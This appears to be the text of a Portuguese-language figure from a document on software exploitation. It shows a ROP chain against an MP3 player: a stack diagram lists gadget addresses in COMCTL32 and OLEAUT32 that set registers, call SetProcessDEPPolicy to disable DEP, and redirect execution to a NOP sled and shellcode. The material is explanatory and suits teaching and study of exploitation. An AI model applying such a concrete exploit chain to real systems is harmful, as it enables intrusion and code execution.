 representam a sequência de execução dos gadgets escolhidos.
Pilha
Gadgets
Registradores
Endereço: 0x00000000
...
5D091399
42424242
5D09398C
FFFFFFFF = -1
77129028
77129444
7C862144
77121C36
77121C37
77121AD4
77121C37
77148CF7
NOPs
Shellcode
...
Endereço: 0xFFFFFFFF
Início da exploração
(sobrescr. End. Ret.)
Compensa desloc.
My_MP3
end:0050A1DD
RETN 4
COMCTL32
end:5D091399
RETN
COMCTL32
end:5D09398C
POP EBX
RETN
EBX = -1
OLEAUT32
end:77129028
INC EBX
RETN
EBX = 0
OLEAUT32
end:77129444
POP EBP
RETN
EBP = 7C862144
OLEAUT32
end:77121C36
POP EDI
RETN
EDI = 77121C37
OLEAUT32
end:77121AD4
POP ESI
RETN
ESI = 77121C37
OLEAUT32
end:77148CF7
PUSHAD
RETN
Pilha após PUSHAD
Endereço: 0x00000000
...
77121C37 = EDI
77121C37 = ESI
7C862144 = EBP
End. NOP = ESP
00000000 = EBX
Lixo = EDX
Lixo = ECX
Lixo = EAX
NOPs
Shellcode
...
Endereço: 0xFFFFFFFF
Escr. Regist.
na Pilha
OLEAUT32
end:77121C37
RETN
OLEAUT32
end:77121C37
RETN
kernel32
end:SetProcessDEPPolicy
...
RETN
Desvia o fluxo de
exec. para NOPs
+ Shellcode